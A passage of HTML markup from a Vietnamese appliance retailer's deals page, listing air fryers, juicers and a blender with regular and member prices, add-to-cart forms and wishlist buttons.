<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-265"                data-price-amount="2578621"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2,578,621 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-265"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>2,578,621 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">2,346,545 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-265"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>2,578,621 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">2,346,545 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-chien-khong-dau-kfaf70evbk-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31663_659421715_kf-af70ev-bk_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Chiên Không Dầu KF-AF70EV-BK"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31663_659421715_kf-af70ev-bk_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Chiên Không Dầu KF-AF70EV-BK"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="KF-AF70EV-BK" action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw%2C/product/268/" method="post">
                                                        <input type="hidden" name="product" value="268">
                                                        <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jaGVja291dC9wcmVjYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZMjlqYjNKdmJHbG1aUzUyYmk5MmFTOWtaV0ZzY3kxdlppMTBhR1V0WkdGNUxtaDBiV3clMkMvcHJvZHVjdC8yNjgv">
                                                        <input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" />                                                        <button type="submit"
                                                                title="Thêm vào giỏ hàng"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/268" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":268,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-chien-khong-dau-kfaf70evbk-1.html"
                                       title="Nồi Chiên Không Dầu KF-AF70EV-BK">
                                        Nồi Chiên Không Dầu KF-AF70EV-BK                                    </a>
                                </h2>

                                                                <div class="normal-price-268"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="268" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="268" data-price-box="product-id-268">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-268"                data-price-amount="3033819"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,033,819 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-268"                data-price-amount="3333867"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3,333,867 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-268"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,333,867 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,033,819 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-268"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,333,867 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,033,819 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-chien-khong-dau-kfaf70evst-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31664_1649430529_kf-af70ev-st_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Chiên Không Dầu KF-AF70EV-ST"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31664_1649430529_kf-af70ev-st_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Chiên Không Dầu KF-AF70EV-ST"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="KF-AF70EV-ST" action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw%2C/product/269/" method="post">
                                                        <input type="hidden" name="product" value="269">
                                                        <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jaGVja291dC9wcmVjYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZMjlqYjNKdmJHbG1aUzUyYmk5MmFTOWtaV0ZzY3kxdlppMTBhR1V0WkdGNUxtaDBiV3clMkMvcHJvZHVjdC8yNjkv">
                                                        <input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" />                                                        <button type="submit"
                                                                title="Thêm vào giỏ hàng"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/269" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":269,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-chien-khong-dau-kfaf70evst-1.html"
                                       title="Nồi Chiên Không Dầu KF-AF70EV-ST">
                                        Nồi Chiên Không Dầu KF-AF70EV-ST                                    </a>
                                </h2>

                                                                <div class="normal-price-269"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="269" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="269" data-price-box="product-id-269">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-269"                data-price-amount="3230181"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,230,181 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-269"                data-price-amount="3549650"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3,549,650 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-269"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,549,650 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,230,181 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-269"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>3,549,650 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">3,230,181 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-vat-cam-ejj130st-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31692_196944601_ej-j130-st_1.jpg"
            width="270"
            height="270"
            alt="Máy Vắt Cam EJ-J130-ST"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31692_196944601_ej-j130-st_1.jpg"
            width="270"
            height="270"
            alt="Máy Vắt Cam EJ-J130-ST"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="EJ-J130-ST" action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw%2C/product/270/" method="post">
                                                        <input type="hidden" name="product" value="270">
                                                        <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jaGVja291dC9wcmVjYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZMjlqYjNKdmJHbG1aUzUyYmk5MmFTOWtaV0ZzY3kxdlppMTBhR1V0WkdGNUxtaDBiV3clMkMvcHJvZHVjdC8yNzAv">
                                                        <input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" />                                                        <button type="submit"
                                                                title="Thêm vào giỏ hàng"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/270" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":270,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-vat-cam-ejj130st-1.html"
                                       title="Máy Vắt Cam EJ-J130-ST">
                                        Máy Vắt Cam EJ-J130-ST                                    </a>
                                </h2>

                                                                <div class="normal-price-270"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="270" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="270" data-price-box="product-id-270">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-270"                data-price-amount="706909"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">706,909 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-270"                data-price-amount="776823"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">776,823 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-270"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>776,823 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">706,909 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-270"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>776,823 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">706,909 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-vat-cam-ejj850bk-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31695_2068567066_ej-j850-bk_2_1.jpg"
            width="270"
            height="270"
            alt="Máy Vắt Cam EJ-J850-BK"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31695_2068567066_ej-j850-bk_2_1.jpg"
            width="270"
            height="270"
            alt="Máy Vắt Cam EJ-J850-BK"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/271" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":271,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-vat-cam-ejj850bk-1.html"
                                       title="Máy Vắt Cam EJ-J850-BK">
                                        Máy Vắt Cam EJ-J850-BK                                    </a>
                                </h2>

                                                                <div class="normal-price-271"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="271" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="271" data-price-box="product-id-271">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-271"                data-price-amount="520364"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">520,364 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-271"                data-price-amount="571829"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">571,829 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-271"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>571,829 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">520,364 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-271"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>571,829 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">520,364 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-xay-sinh-to-ems155gvst-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31697_858974435_em-s155gv-st_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố EM-S155GV-ST"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31697_858974435_em-s155gv-st_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố EM-S155GV-ST"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="EM-S155GV-ST" action="https://www.cocorolife.vn/vi/checkout/precart/add/uenc/aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw%2C/product/273/" method="post">
                                                        <input type="hidden" name="product" value="273">
                                                        <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9jaGVja291dC9wcmVjYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZMjlqYjNKdmJHbG1aUzUyYmk5MmFTOWtaV0ZzY3kxdlppMTBhR1V0WkdGNUxtaDBiV3clMkMvcHJvZHVjdC8yNzMv">
                                                        <input name="form_key" type="hidden" value="HxztRjcBHEcXhMfn" />                                                        <button type="submit"
                                                                title="Thêm vào giỏ hàng"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/273" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":273,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-xay-sinh-to-ems155gvst-1.html"
                                       title="Máy Xay Sinh Tố EM-S155GV-ST">
                                        Máy Xay Sinh Tố EM-S155GV-ST                                    </a>
                                </h2>

                                                                <div class="normal-price-273"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="273" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="273" data-price-box="product-id-273">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-273"                data-price-amount="1147745"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,147,745 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-273"                data-price-amount="1261259"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,261,259 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-273"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
